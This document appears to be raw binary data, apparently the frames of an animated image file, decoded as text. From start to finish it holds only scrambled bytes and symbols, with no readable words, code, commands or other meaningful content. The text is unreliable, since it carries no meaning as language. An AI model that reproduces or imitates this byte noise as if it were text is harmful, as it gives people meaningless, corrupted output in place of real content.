6Mѥ�,s���挕��)ʓ6���dX/u��/�!≏}��$ �8[~�.8�k��7�Z��D�N���������v�)�G0D`e8<�e{<e�^@�	PZ�)� (@Q��T4�o�؟�v `�R��o������ �wv��@�X{�� �G8�B�;p ��) ���`T�B ��7q#hxԗp�'}=`xr�/�s�'{X�m�s��:0y�SE@z�"7t4�&o�]�ց��!uB 8Y�Navd'�v�����}�1�6ȅlp�T` O�0�71p0T�TN��dN�wx�/�� %�5` �G���V}`�}ط_���x4��`��U7Ã>h*"zs%`���]���l`1-�OlPz>���5+���m���G �g{��`�IzP>'��7@"N�4 j"��BwG�xxgs�_}8�)hm��w�w��mO�s1�BP�����9P**� �K X|HH���r����VsQ�+�/`{[x�5������:�����|�b!d�"��f����K��}%��I6g���h{�m���c���32>�~q&*Q|�QA�q�vCx��>ࢂ3�;8�;7�هv7�xdg�X�[�UI`e�d2j�Pqo  �K�woC�,�$2	6SE� �dn�s3 ��Xv]�YP���ID���#��uo��K��8���"����/�p�ǈO�m3��Z5?\�W��6�<aA���.]'��RN�X-+P%s�vs9wp7�;G�ڱR��]�W���@p"p��I �I=qg=`�Oq%�XY��C>y���vd �(-�G��%�RtdYh!X*��l���d���I�P�U�v�� ��z(xdP� N@�L��CB��m+YI�C=T��(sx�v���|QL6X�39XO�?3�a�֠
3�xdgR��$Dy�r\��F#82�GH j4s�"�hOX�I��s9At�y[B[Z�a �wV� ��=
��k�r�U����B#� #�P��'��lp 9�Z`>Ml0���e-�e�u� n�u� q�[
��l?��9#�|��p �� U�)s1Y/�o6p89�[/�~	2?��: U��uq+ ��O����O�"R�!���[Gm;�Z=��
E23P���[eX��0j�Z�:x��p�7���Y%�Ċ_^>N12�9'`N��@�����%\nT;����i�O0�Yǖd7bV����%�zɃ�Ä���W��NZ�*X-CR��X\`��t_�Fq��� ;� @��pO�-0_�	�#�4�^32ߣ���������5&l�A�c>Tp;���x}��DE���J��G�)�	�o��L�_2Jk0�A�;��;J�?P����|��zT��0������
��+_�7Kd�VթPC�'wR*���%J����Y00LaP���z}�3��g��c������Ѵ��5O�q���J*��/�9�a�	3<I ,P�S@�����s�8s�#b\ Y�5M��Ի��0eD+U۸�g��w}-�����(�ZEA���:[N��Y����U\В��_�L:Yq����;�N1�BzR����{�	�X�&��+@��6ʥ*jD�O���*1&d�c�C�#	���8p���5�!�Y3[P��s�٫N5�!c������Ի�W�"H��g��׮T�<�I���UR�I��WZ�T�[��H���K�+�?A8 ��5��M;��an��Y .L5Gs�UeYY��򣗇�;?`���c+��V�h,c��O��\��K3�3G����+ɰ9�ê[b�O���+�@!A��6���5�n���A�"ɫ��x,��1�۟�d k����	�3����u�%Tn&@��ʰ��2��k��ƾ2���jsq�%��*�;�7poUP�O��c��>���n�(����q�����<��,K����<�ҳ����� !�
 t ,    d `  � ]�����(�p�J�t"J�x��� Yd�ȑ�ďt0򈘡Dŋ����@�� �� 7'T���g�	�P ��(X� ą�%&�<B�L�  9��1*T�F,Q��ND|��DN�-���DE@���ABLz��!�]=FT���]ydX\��ɲ.Q����sDtAw.Qmi�M^����@�O!�<�H�SK�hB���R-�(A�DɊ�-��7@���01�=r5�n����o�>��5�-?lo�h���)[�S��5��o��/w�ۥ���w~9�lREt���m��c�g!�=8�p(u��[0�MJ}Ԗ\����"��ZdpV�����U|���{[tX�H�w�K��V/hg"[A�WAo%�ZEcIEz�!��M�؅Y=VXI��X�TSĹ$5i�dD�}&�	"D$�Q$@ ��IG��0Cz�Mq���%�[��E�3x�DG�wq қ�9	�[A ��I��I(��t�����`^�襒VX�<0��X5�5��rJ$�Dw�1�\�)�2$�֨袋^D�a�ai�Y���@��TG�E�D@	�gM�0hpmea��0B#|���0{I�Ji�����&:��Q'�p"�{�D��$ �Waĥ���q�<p�C���U)������e
pV���J����д
 ���@Tm�7\b�R ��?@��2�W�ٓ�])	&���5��B/D�~ut`X��P&Gt����U����KP��	��Z�
jS�3ùm���$t:�7x���7�P�s4P�F� �@*�`A�Ra3���W8*���7�v���0D8��	F���� �MO�a/Q�.��t/��J��3P0�W�`��0Q��?��K<��D4(!H�������F�TP#T�_j*���6��A�A[�(U9ǀiB���������
e�%�D{拁� C�j��U�+4�V�W��h�(.hPmL��.x��b4�H��B���#Jx�$��I-jQ�܆���;4����;��@a�Y��w�$��HtT�'B��������zJ^x�	$�茱n/H$ �4�ʇ���j0(�!b<��8h�/$�r��)��-!h%,XH��}����Û&p �8G.���ZN���� =l����Pʬ���`*���%� ��ȭJ H����r� �0�7 �B���(�غ|H�-
�	(b3���U��W_�{�!���%4���P|�0y� �K?�'8����	�d ���+�`Q#��8�0��A͌H?e*M���Q?@��������#�C� ��= PM� )�v�
�| �w;\��%�V���R)8Aa�ԁ͸�$�՚U���7�)�L	[Q�Q� ��0��M� (�HCR�|��˪�l��ؠ��j3[�U�5̲CXXDH�D�u�g� �F���I� �Rj���@� b�����j�'e�=�0��9�,d+�L=^u�U�Dn%��� *`�k�#��r�_l1p��	���9�"�����Jm��!���W�����%���eO鰄�Mj1�+h��.�T�G����S$+i�;_NZ��ls�x���"|����Bt�R�D
SA�>�Yo��u�����T�,��u�b�� 2ib�U'hX`[��[Ca�k�oK���W���B�/o!�ߏL�(��#�����Ip.�(�	�~fsB.́���hh�6��ʷ`��"��+�\�!����&3�4���Q���p.S�}�`]j
9�s�BR���D�d +�mq��o�̄O{�(�Y�f�BR'V֛B���*
B�ZB	 ��>a}=(ur��?�m��$�"�\P
�	d�/�k�����1�< W0�u�m�O���j���΃u}���`x�oD*��5 %��%���b P�`�������vb��M]��nr� �|�
��t���cc��t��s��u�Y�v+�
/�V*�֍�[��P���@�#W��}�r 	D ����%< b�!T��(8�%���G��9U�N"�Aܻm��on�t�0ș^50P��S�ԭ��π뗭�^���%hA���5�y�Q:MN�d��5Q��䤶�%D������ֻ��X����)�N)F��_#�s_��C�F���=�=�H�N�G@�/˥΁�W���/<r�p0<"ZB�lhI 8`&������nB��P��I�;_��B��\���z(}W�@�$.��"��F�a#�4 417�G7cy�KWwu�w�m1r~wz�G��'u���WP7CS�S�'~�\�
  (� �~�Ry !��Vx| ���|�gzHp�*'���H�X�6�1�"q�7l��7s��5l�V�w5ȧt݆�n�|Ϸp-Gu������-�J���',�A��
�^�N���
v���y��G}#m` ��Uj��huPxuPJb���8`T� 4�s��{af�t�>��m͇w%��P�-�z5����	XMR 0�'2݅��M�{�8� ���w!8Gm�Fʇr�72 ��WP��vx���%S��U&pF $Z�5��8���ΣL1�pa�(���WxW��F��(h@9>R�F0kfB�!�M �fitp }����y�8o�sz5 ^5�pxu�@ �l@}����H�[!,�\:�% B�*"�Wژ*' !�w���;�V	����d���5�(��g+���j�\�TP M�ǀ[�Z��i8103O�A��`�;���'}�Hu;�z��)�)r�\��2r� �V@@O��M�'J`EߨRZ�ad�	�Ë �j�x��؎V��(�8?W�[�$1hf#�=G7Q�M9�0�6�S��ch��w�C�&p�5��ju�c��qGI�0GTo�!3�rB�m ���F��w�S�٤R��ptPJ��qWw2�I��O���6p�1�I)��+q�Ww�y2�6�Z�d�<ι�W�!\�R[@V_,#5r�q39� d0�2� P�z*WN0S_������b+�R$`CV#�"�!`�!��<�[T�^��i�$h�"_��XP@��d	I}PPJ>J,:P��2�}���֡�~4&��U��ՌF�\�iJ-���d���TaO0�u��C�^=
P9�#.�26�S��<U�jb�j2`~K
~��מ8���6���37�����F��dq�8JY���9?�#h
ԗ�	DsT;�z��#8;�X�SR�N�Cd��w4g^ê�:`ى��_E��q� ����I��YB�OEK�@�3�kED����x%����[�Zo�5�cZ} <*q����E*��Y��Q|�خtw�^O�!a��a� �<k	Pdeh�گ"[��(6�j����C���>�1ruE?��m#
H��L7�0#��B�0�q�q�i�IejV��{�J���cX�*_�52q q�3�e\�:6#&0�_p)9�>��>W�(L��6:V��:u�A�E���ַ�����6� B�e�%VIP̳�\�(�j�^ۥf34��R�3mc�Z$.gԒ; -3���Y�����bR�I�"�^-@-�3:pG���+�pٶ2�!깜��{���i4a�0a�A��5P�(²8�8�o$��)�B{�P�{(�j��Pt�C dzƇ�	T0TJ����lk7�X��	�oY3\���k�aL�
��kw��.#t(�peeL�d� ���-²Y�T���+[q�"1$�GJ�e^�t	�9YI���N����:�>�e>V�^�Yl� �c)����_��o7�\����Y?t��sU+��Q<��[��i��o[��Y�}�$�4��K|J���^�R/U���+��r�M3㯱+XI,`LB�A$4rkJ�SPd�����LC
<X����P�!q�CWAh�(s��D�$�˲�ȘK9Y@)0��$!#���i�k9*�Lv*@3�L+��L.����<��L,4�7P�E�������������<�q��h�� ѝ��ȉP�\�\�������,� �c���\�P�l�p������[��w0�\�P=����<M���-��	�w ����}х`������х����w@�L�P�p,�Ҋ��,u����ϊ�	=w�3=���ӌLЋPbP�GM�bp�	���R=�9��K]$P�U��O=�F�ӉP�@�L���,�T���Њ���������L�i����=Њ@օ�f}���NM�-�MՆ��Q�p��kp����,�C-�Wր��:����^��}φ��k=�m�$@��؊-��\�cM,�@T]��̈́P��۽�ۅ�μ��P�T-ؿ�ۉ���܎��\ۖ���خ}C@Ή@�P����t�]�]چp�c��x]�w�ܣ��h@̥ߴ}�M�)M�`���߆@ ��M���M� a��������ف���=��إ��p ����n����M�n�.߄0��������<�h �
N�u`�ܝ���<.��]	}?��)��8^������c��1ㆠ㼽:��P��Y��:�f]�7�	��S��'^�)ۄ�f��q��M��upQ�3m�9-�T���}�tnN�\����p�d��sm�"���lh��
>�,]�_����)}q��7��bN���qN�~�^�`��2襾� A�a-ٴn�>�=�{��I��,]��N�1���a����:m���ͨ��,��}�{��g����$��~��hP��N���^��ӥ����L��.�� !�
 g ,    d M  � 1(8� *�$,��Ç���!�E�M��ȑD�-2�@2��%.���B�? 0�&  n�@��>y
u�`É�TH���Ǉ�H�R�U��n�AReׇ*/А����^%HP�ѷc<C�xhiJ�i�Z~����F;"Ψ�#�+��\Bx5`F�Y� �~���CH,��r�?*�����ƌ��6ɐ�U� <kx�����gNX}��m���nZ��뇰�~��5�F����O>�kɽ)O��p-�虋}"���J Ѻzu�ZHE�m}���'y�@BE$LVJI��(���!p
W=t�GP�z����E$�3�đw
�����i��e0�z�UP s@idO�!wFoݗ@ ���C-:T�R�0��;����X^�q�G�F�Gp�õg! Bg)�'�S0j��w�mA��e��?�W�TRf�h���.h��C� ���A����C=��%U_���b"�x��� �k@fpD@�)�M�����*Uy���`�9��a[d�(�Ԃ���QQ�؞���@��C�&��a�C2T
B+��Qaa��;N�%�����d�㏴u��K�Z�UpV��� �2L���UD�QP��9����V��_�L-�%�8[�^�B�� �� u�f���L<q�K���qD������a��%� [;��VkrZқ4e ��B
d�U��U��%1�]A�1��>���bwW�6���-�u�+_]8�^n�%Q�h7'�	�SN�TN	tR
�F�w<� �N����Np�8�X���S� �����?���C���;qDd1@��*,E��.�qO�����Nqx�\T}���Qa�Yw�7�07�g���@'싁��*� �ѓ�N�z��=_:C��%-�Y"d�p��(20 Ј�.�`n�c��b@�H�(4B�$��)<EKO��|��F-|߃]�����W��
��5< p"�y �+!
*t�墠�xU�t}��V�+� 	^��C���6�b�[�����+]���	d��Ƞ%�I�Q��`@��Cf���eoh��¨/��jcH���ñj�=���>�=��*��xj]z���v@�^;�F��Zj�
��'8AQ���a�ȸ@ˍ<W�ڥ��` w��YNS��@m�vJr��PY^\dx98.PR��LH�C}]���H�w�a3��"���A�z��2����6`�(P���u^L���C��Q�e�nG�ęɃ�
�?.<@]<�Y=qE6lV�Uq �l�,����AG�����,'�Q�� BX��ΘA�"0p�v� �&8�eͬi�U)8U���Іr
R��JS�:��RH�4���-�lWv�x�!� �@�	8�~.S.j*=�Y`dV�V����[�0S��U�S`"CNp=��-�?��bP��>���@ ��P�(�M.p%w4��¨�e�a�W�"7����A9��	rv����G�7��T l��N��G]%ǕT��m�K/���l({����b� K�Qs�.H���Bz�S�������g��q.7��B���IƸ�[`�� ���OL�/�ЂRKV�{�ۃ"8dp[��U�07�4�3����@d��@1@	W�:�0�2Aj��Yb�b�h}���j6Y��0	�Y��`~�� ����W9��`� 3d��C>]iwD\�a��B� �kY'���5�����)��:�����)`X�Πʇ��lB�hв+�k�ݬ`�4�a&�y��k@��	�5�	́ly|Z�����eH��1I�u�Oi!Z���"
H��4�A9�0��O$�9`jn�H�J$��^;1�8��4_�UVAl��q
Nj�+X��F�X�	�b�֮��m�V/��~�B)X%�Px%���.'(3�Ӓ��y� ��AF>r��c���s�7��#�г�k�j0" �׊Z%4���
�#�+JK�)�f�nP�v�|�r �~Y!<(|�u����^����/��� ����P�0���@�jr�a
�`�@��Nk2��<r��!]�y�s�{ �D��2���@dS* �g�\v'��q��E`YǺp����e�C����_%�b;���<E_�.��5E���*�n6�c��D�����S��e�:���{��� ��n6���D��'Z 4��ǁۄ�|(�>[
r��[  G}�6��'s�'{}�x.'��{��xl���< D���ƷB�opO!� ��U�t/�~x�gm�h�+�ue�}\�H������);�"� @��|!�c��"�t��E�g}Xs_�j,gx4�u��ms��x���s2�A%pz�� ~  y�tGi�46c��"D�pZ$�VX�`gu��\7xdn���)�c�\#4] �� � 2 ��[$�+�w�FA���Wsn�g�H pr�z]xmn�`s��hx(Z�TmQ@@����Giw�M�)�� �(�8uV�m��Xx�}��u��m@~-�{a���2q@rvьM@X�%���Ri!rʖTZ�z�p���OCr� �ewx�(��VQ�x+0>s�e`�r��XU��tՄ��H62 x˲,>�_(��{�(8{g�D ��zf������7H^�B2JPU�GM0�pM Ѩ:Qb�XPY���N�r��g��x_�E�<ɋ� ��8�s `U�90I�lr��m�\�3�E��mN�٧�^0x0w���uP�>eyS�&���#rfg�!��s�}V'V�5P Z~fY~# �,֦xxv��vg|FFi�ES��a�h��ór^PO%Ȍ"�W��=v\VN������{�E��x��g��2�9I��c�CA)xz8� �;ЄW�#�:9��_�-g@_�E�yoC�h�i���E����b9Q��=<T�Rp0}��r�� ?�s�'J�=��Y���6�eg'IrR�4UYpd� &�g}�zN0��H��#���o��i"(O@;���8 <`Ny\E�VO�.v�ɤ�9s@�s2j�e�K�bZ@tj���d��ף�:S�h4�JA�*��k��Eb�y`�xN�_by(�yCPT�8���W���g*��CA>U�<�V�S:CZf0�_@�4&�1Rj	��8sh��X����h(X��D���2`i� @�y��� ��9 rP[ >*��� Vp4�_�5cI�!B�X�FH��&�g*ϦHS#8�1��2�F���Q9ST�d�C���j��J���5�b3"&51�Z��������������c�{J�J��}�s0֚��$-�@t= �i�3�tI|8pk���W��{a�
��jORƤYr\L�D%���'�~�VRq:m�U� )O0p*��@�b�#��2�%
���	pL��s����-:Q��l?`Phuˆ��D�.���-�Q�Daг>�2X�H�v� g�B&����:�\Иղ1f�D�;O��<F���K�E���X:�F_ɂ�`�o?��%Ønk 3dT��
[0��v��ҍ���3�	��,:��س, 35NL
#D@�����5�5�y;rY�w9UW�B5����/�������LZVg�Y�#K�g���M�ŭ��	�]� ;"�����Q�+`��K�ES��o�2�<��%�Q�%Wa�5�o&ܹ��T�D2S@�I������vk��D�#� �iܪEP�argп@� ��1�+@�Y A��Lpժ�����*<�4x��W1VOA��7�iY�r���ţ�8�r�b��;'{�>�/�2HӰ�2��J�)5[����*8�D�|l#�6��g��A�� ��K���ưT���3T���g�/�Jƹ�#Va����M@w��'Ƹ<�'sV�G%�Z��Z�#�l����YP͚,�"\�hb·�ެ��L���l~!�������������<��� !�
 f ,    d `  � (��B�#3\(a�L�����db�a��DG� 9z���Ë3d\x�����`e  �8�� @ϟ �pP @�  jAx0��?V<�0��!=f�(��Ɠ��R#	6� ��o���!
'N AY�
�B�r��Kp܈���sN���kN3/.T80c�4��4z/�,@  ��	�.\��
Gƨ��e�ST������)%LP��a����ͻ�uC	H�}a���Wr#��B��խ&҃LϾ��)PsfnJc���̙��������Rv��]F%���͐�F<\��c�9�Q{�U��E�ԝ�	��!ܔ�������AHP`�9DA��bnx�@!{I���V]��S��	U�%R) ��AC^����e'-؃�K<��UAR8�#���V&xF�!�PPR9�8eTEsZrY��}��}�E����W�E�Id�&���b���CZ��p;�qڪ+ft�/��Y_�h#hQљ��G-d�&�����)FB�'5E�]) *�eS>�b���l�5�����vfL`jB��~��p�&1�[��C��j�' k�h�f�Zt� �	p�����Rq��Z���pi1���Y��	S�!D`0�e7��2h�_C0Ȱ-Y�2&3T����ؐCS +��@c4��-k\N%h �9���U�������p甭]�cN�+$����W���%��C���$�+%
|�����*p���<d��<CB��W����)d�}W�=p��y�����&�2d=�l.���ē栃��<��6��q����7(�B��//�* tY4P�j�2R����9BÉ� �_����a�/����.�iv�I%ĠB�,À�J�L�AYJe D�����3	av�#��t�(+X�0�)��*7��w��l�q����2#�m	FA��= �aRgz �Fp��	����3. �}<��淑�� Q��V��h�!�AFh`�Yx��U����lv��������E�	B3VN|'��`lZ���v���� $��LM:(h^�@C�9$wm��atӠ�qA
�
V���$��$̒�E(��_'h�� 
�/���g+�	�h�k#	�X�1���`�t0L�e�2�$�y�ā9�T��� ��p�.)��,�r�[�,��yg&�fR����P������;f'ȂK#{N����� 'gx �X�A�� ƱJ2�P�f�4�������$��0�;��O���=M���
�2p�P������0�Ҳ�Y�`Lj�B�K������>��'0�	:k��X03�e�&�'�L	]�j�H(��� �Y Y������lt�;ኧ=u�D��JU0�X�ԕ���k���F��ffu�(r"ұ^U�@��f���"�����%A���k#���V���	�dЃ�ȩ����~�An���(���AC ���WRM�^p��hha8�@2��֠a�Av���L��D�\��a�d��H���j1'�DF% ��:��W�������SS������tEc@��bi����v��)��Ł� B�MҼ�PP�R��� /�QSz�����
�T�ڌ �ƥ]p.7���0hb��$$bŋ"�L����T� ����P�@�I�7��.��j�2�U�=2Ԭ��L��z0�sC,����9p�VӤ$��e@���A*�<�"�Z��2�Y�H�����0�!��~4�;x�O*qva8삻`�
���~�d-�`` ��*��Om��h!�8�5��gwc5!u<V	"��$�����^0����2�H��l90���$w��2l`�a���%�n$��!�&�F�Ɗ 8X��m1x!�P�����������ͫ�:\׏��"p�H�X�7���3҅�\�$�jd	��a,��AI�g� u�E�$;������v��MW��z���"� 't��&X@)1��	P� i4��T�� �{À�5��}�n����;�8�@tx_F����^Ǡ�,��"x���0��X!(��cwp5�-�i�y�1�,>�J� ὰ�W<�,d;ҍ|��+}�~�R`��|i9�V�1���֜����O{0��>����6�����{)`�  P�� U���j0�% ���9�y�}�s<�@� ���5��`ù7f�tA�W�� � s�������Gs�����xw��?�Gy�i�m��6�_�1�B]�q8�!0z 0 s`���FS$�0p}�6Y�z�w�6fva6{2G��s'tlG�5��D?�tCM�  �""�#�U%&�*hs�6r{8��oBP��2Gy�6i�mP��1�B>Px2@KM� �U$&���47�}��m�x�o����;G���Gk��`��fiFDwk�.�d��t6�$m�X�  M��P���m��#=�m�g�f����]�E b�EWy�6;�4F���.�b<2Jq4r�t�8�їz'��>p�?6��k��cVZ�'s��H��y�����{�.��W�a��\�ETM�t���-"�f��pFK �h����%;���~�Hl�n�f��p_`�����5j��g��U]U0�ЗM�h��#L���e�	A`��l�Pt�t�(A>c�����4X�1��U��UOt5M���H�Œ��SCuGO@Z5�PA�c���v;)�t��C���t^!� ��@ʳfN�B}���C���Z-�K%l����idb0�YZ-�k��I ��a-P]�?��E^(y -=�GV�#�B)GE�S�c��YZ=�x6v]f�@C������`��1h�y@* YdI�NH��"p 6�c�QdCb�ib�m�C3��F�����s�r1 �4, �É}_ę����i��5ccO��$��6Ǌ���KE@�� Z�PFd�F�3�2`n����]t�>�z�KGK���eĖ�aI�{e=�N���*�X�#�d�u�`N0	�
�c`�EO��ls�n�_B"plB�l�֖� #[�1\ Q J��ɚ=��6fI����9��f�� ��VHZ;`Y^7��F)���K��  Zv!<�#[	���h�ŢĶ`5�<��l�;��1f0/���6W�&"0M!���B)d#]��><Pۢ[�W\�fT�ZJ��vf�Z	j����$��D&��C��WG}Q��$��IaP�R$�A����jT0
n��Dějy1G���9)yCH S�r"�Cv�f0Uk���
Q?��_�� ~i�Fŕb�Z��B����C��f�y��"D�K�k���? _�S$_ʯ�¢���i�9���	/=s���b��5�R(����!EL�{Ce�*�_� UE�r@˚k6s�Lp�9���ĠC�3Ph��9�h^b}~;� RFT���6���9��+ � =p� ^�џ�y�[�ZXftT=���?0u4'0;qKp�)��[;�ڱ�#4�#d�lks;#�s��
/Qh�O�pad
�]���ug�hm�L�`۱�����O࢒"k=�+���j��j1�B=��[� �d��u@@���X��3� ?ĸ����i�~��P����e��p�xD
��W���h*ky͛?3�E����ۯe���i ZN���[T�:��y$�F����bs�B���T0'�ZdE��
��fԸ%�>4��|U$��g2���
�&8�0=G 13��I'|������	4��&�Ug�x��lqX�q�q�Y�� ��D�,��Nr$�J\��3���!.��utbD?c�b�_��B��J�c�Wh,�G�r4�ȴ3��BeA�H���>E�{� �;[`��$0;�Y�ꋧ@��:"m��ݤ,��Ho	p��I�l�&z���A�yJ9
ƂucTpY�P%qJ�: ��*�[ 8T��*pJ7����M��Hq�׬���T��̙��<������1�������~I��̸8,�l��Lv��fs���iF�=�,�v�;��`��=�w�w��"��c v�� �L��;�&}�R@�6���}p�!��
�0�]�#�����l`DpT@��9�� G��v��L�@�c���BP�!M�����y��9�v�7��D����/}�_��`�P� _�l��d]�v@����D`�E��_�q����"��p�}��:�C:]$��dy�}��:4$�MP؇�h�ٌ�·mq�ПM�c=�}�= ٪�$@ҫ�گ-�-�}�f1�]��8B��Y��{J��Ѕ=�l0�����͋9!��@�ݦM���m���lPݰ�����|�$ތ-܌�����M��-ޙG���G��l-��M�ݽ�	�{=��m������=Iߌ�eP�4)@������;
�F�e�E�~��{����,�P ��MҐ�{�	���.�⪡��0n2��6&�^/���^�'��]ˍ߿����v���L.ސ@$=H��Ƚ�y�,n����%^�O~ߝmd 	���3�,^$�,����t�����@�d�t�x��t��݌���\~N��p��t�Ր��{�p��M).�ʝ�(��m��Ν�I���d����~lN� �D����N_n�.���c��P�cNt����/ސ��^�ܙ�.䋎絉�h��^Al���\�t�d �P��Ю鋞Β���^��n�N��>�t@�1�t���N���a�c��!�������>��.��A�P�奄푰�c��d��n����!�N�;:��n� ����N�(��*��.l�c�������ΰU�7�:�� !�
 y ,    d J  �� 	GG�%��A���K?3��y���&,���y&�y�����

� VV  ��!����� 		 Z���AŚ#33�S�<,ϙ��,�͡,�%<%�%߇�Z(��(�������y�����Ƙ��K�f\y�ѵP��mI8��6�e*���
�hЀ鄆N�����~�ܾ�%(PZ҃ҕS���v�B�BaҶH�<G�����F��D�2	R��J����T�I�j$�A��Y~:2\���� ���;��F��!Cn܋�@F����Q�(+#������ǈd8!�V�B��uZ���Qo�ʥA�t�t!5�z��`����w
S��5��b"��)��l��2fnAb�Բ)F�z����2b� �8��w["�����|h´œ�ͼ�,�#K��VBt�Ӂ@k�)P�P �J�̶Y#<��X9 ��}l� �|}�ć��S	�5��" ���H<�(R�Q��Hp]A�c�q N&l�L�bp�a�I�QTh�G"�T�i�`�j#u�FW�OWm�^5���WW�i��{E�r�A\AL%h1%&V��� h��GZ ��56�$b�=��$cCI���o�\#�񹗡gZ䀧�}���Qm�Q�;\E�N2��>��L<�W5\�f��S��Ή���m�C~#򀕻�Y��X�u2v	Wȕ�̣=`�ir�Ú@Ys,|I
��d<t&�7'�Rڽ����Wa��`0(C�7�7W #�ü�
�<�p��o�r�E�sfXDt�t��@�@+���	�LC�����#k�?D.��1����n��)�p6	�`@��2@M�1\���@�D*䷜AM��B�f�:��6�f��n��B�����0���䍷Yj�8�0�.u�ј4fϏM
��$HaV�p8�	�W�r�e B�2�s�/k��_��4�D��a�Z�v����#�J��Cq��e�.|��:�"��1�PK����0Tp"?��T����*󘸹e@dP� �o�b�y���p:� ��J߅�Qy@<�	{�NX
@����]$�D��g&0A,�)B�����fc��P|b?�hfn����0�B�M`��6@��RY��+�kR�`����U�k����D��p!�6�׈#4��Rau^�t\K5D�`���\!7�QF/�+]�m�OP��(H�5���D�Od*��X@�Y����>aB �&Ԑ��C�@N�6e��W��8�,��
l��z��'ޯbA$"\���E���E�!  �Hz`���4���a�ȍ01x�L�\aE�6q�bɬ�zP!����Z�2q�-"�#2R ���\.�f���(�CR�����<pL��T� #%A�=�B�&�*Z��O{�
] �@.*�U4�Hӈ�� �N�6�+L��ðPc���?�p)���>�A	��hX1
0P�p
����8���CZI'��)��a��2y5O! �����f'�m�\�|�V{p�"����W �eT��)20�P`�t#w3��j�h�@m=�z����4�
�dćܠI�0!�� �z�[_�PX	T#A720��LR ���x`�9r �Al=0�z���&e��F`b�B�TX����q���Ct@! ��\$���d�ܑ�|���<1Q$t�gǔ	U�E&Nr��H BO��C�-!b@�FĨJ~:��0����$���b�	�|Xw#����ּ������I�L�` RP�@8\P�G��4���gO��h����L�)��pw1��^���y�E[A�i	"���/�N��PT�}�auz�%l��0fl����2(��_�.,\�r����� �$��P�b�Dk肈3��XuNV�v�a�b��gm{�h�z�����= d"�+�D�,�RC�UG��TN<�D�8Z�v! �(��yk�^{���� �1�a"�y�y�4&���"H!D���M}jե��� r�C�?v��	G�0�{h����n������ l������?��)* ���ꄑ�m�7��)U�Fn�Y ȵ&.��2��ݕ�2c;�t� ��	6x�w�~P��`	Z�^�T`�&�Ƴ�r�E�/�W� ���ݙ\����盶!9���'��C?@4D��T��C�=�O��y�Ҹ�@�0���i�pw���L���y`4v@Lx���@�G.��N3!s+4&DP�Tc�����u~���5z�<���:�߸1��o6p@����~�.�}a�`���ۆ��6���$�1��`���]��_z ��X��\Z�? �(4ՑA؁���/����L�X�ܵ��!��s��>�'��L�L�X�@pr�e0��25�v��~P8��(_6wr�o�a�w�q��p�#�c��m$�(8p'\�)# M@K�\��2`�)3 �[d���kk}�q��q@&i��L_�I`���)- Lc"(�2P�B��\��j08>�X��5�N=`ofOm�c8�ʗ	�\�iƆodx,8#�)9�;��� (#k[���30ƅa�KD�|n���;n�Ňk�
wGr�-�z���"4�S?NH 	T qE|;�h�F3_��i�d�L� �F|�Ѓl@ppw��c�C@��8'�R]�VT:����?M0&�g>� �hcy�)��e��	�U6����cN'�O��	�x4�@>��J���v���}��u>vc��)����F�u��1W��piUu\�L�w,3R0I;�a� bl����'#�_gRc7�[�1��9�A�
���^ݘc�)b\�cA`;T ���z\�8E�%�dը�e��11I�ڨ	 f�G��@� ��V�����SG��ӓ:�=�U@��� ���O�K�2vi!Ab)*y��P��$^Ј�$3i�H"c�Q�R�� �{����pa��}3�	D ��K�BJ�Tޓr���� �L�L3a~�E�N��+Ё��o�c?��W�{�ek="[]@9�d�ӈ&@t.�� � @<y`���+�e��`^R0��)�#4���? 8������ @pi
x
�e�-��@ ��&I� .��8��&��+� R���4�77\�0V�Y���V�f�p)� ?�_`V�"���Пb� @h��Fh�W7�� �`k��E���
!��8S@4�R���!H^ *ah2�5P��ٚ��%���A��`QP�'�&	��j�	�O�����B���ٟ�)J�1s�ځ�'���`��v�H!0nXؔy�3/�D@ �P#&0��,�	{Ֆy@�\�,Z�u:�)	`��85� ��V@0�iT]7y?����	
+�g�P ]�%�ya@�9��s��a3�g�c'0"�"��	�88^:�4,��G�HX�Wd `P�����`��=�8�y�sX?�w=�$	� ��	����p���2,��.V��� J�Y�ħ�>`髰iV:�1�1�/���)� *�z� N���z.	,7!�+����!�T�	���+�I�#4���.&@fca(p�`�	
g83�Cvү:��:Я����+�X#bo��J�E��G(���U�T���e8�$�#Q�]:�T`Z9�1��!\˵��<��Ep�
ۜ�������E�C��J>��_���_������ 4�;�]�l��JY���R�	�����J�3>1
`E[�!渐�hÚ�������h16 
��ܙ��R1��J���� ����C�	%;��r8��j�6�P9GH�Y �+���T+v
�C�j����[GY�1@�9mB�Y��3��c<�:��:A���:�A��+j!b�K��U�аg��Y"��i�n�	��
ƛ
���sh�;��=1h���@r�:[�)���[�WW���C4�{�0�
K5|�8�² !�
 g ,    d `  �  :��B�g*\X��3zH1"G�-,xh����[L�ؒ�AR9r%a���Ѣa�+  �f�! "A�6l�p)ĉ=8���#Ȗ�;N)���ɓ#�����DL�Z$L `���p�.D����d3$�J*?�D�z%G�����b�uQ.�rd�f/H(0AA(XX�����x�@��F^zd�m���@|���St(f,�E�3�Y�\���٘ 8���׳���V��
���\��ʾgx<\B�L+F�18q���<S<�� <hA�A�U v'�Wj
m��v
���x�R	v�Q�@�M}��'�V`i�RU�%��4��B4
PE(XG���-$!/ax\CUa�T�V�TE@�oYݗ�~_�W�r�䒋%Ę�B5�X���(�B��א~e�^`��[TL\�$bP�0ĉ��I��#9�f)tA(�`�M?M��O	&T�	J�p�O<�tQ	ђBH%U6��E-�����I"���P�ba��4�P�YZ hBx�Jdy���^{�*���0b��i��ZG�JJ�+��*zS��U7݂�=@�U���pE=��������-P������d�a��_�����
)�����^g�����ln�Q��W��o�ĝ�D����-�]v�M03z\��)04��O��'�	E�[�K��D�� J�q����w%�,�d��5�/�َgP��˳�Xu���A#�ov:���lߔ�"'\~���F��gdp�����*��$d�^���q��C5��u��oӌ��_�I,4�U�U�*��@��ץA�Ǡ#� Q��BK��i�*J�ɑ�����}������e�]`���d�=�*�0��;���G����)��6ذ�����$,-��
���S��:�)��!F�BB`�%� gt�"��@4�\, *��r�C�F��y�xB�6�I!~x���J2�lu%xʱ�x�P��`e���Ѐk0�����`[V��
#�+Ɗ+��l�:�l���j�:&+%����=�$N �i`>܀�	�,b$*rl��_n�(7 ���!p�b� �eS�� ���=PRXp�ɁN ��� �z��2�H*��HL�	E��"��4(��9��CVb��������]e!a Br_�~�)
@$�L��*9p/1ԯ_�U���9���A
G�N�h/�%�yIN� HHP��%)p�Q����y5���������4�{VX�=�Th�DV'�X�9���N`�j >9� ���E\x�(w,R�x�JL��B�ZSNn�{�4Z�`r�{a4q�ϑ0�
*`�%b��h h�B(I#|�3g�z��Z99�\%U
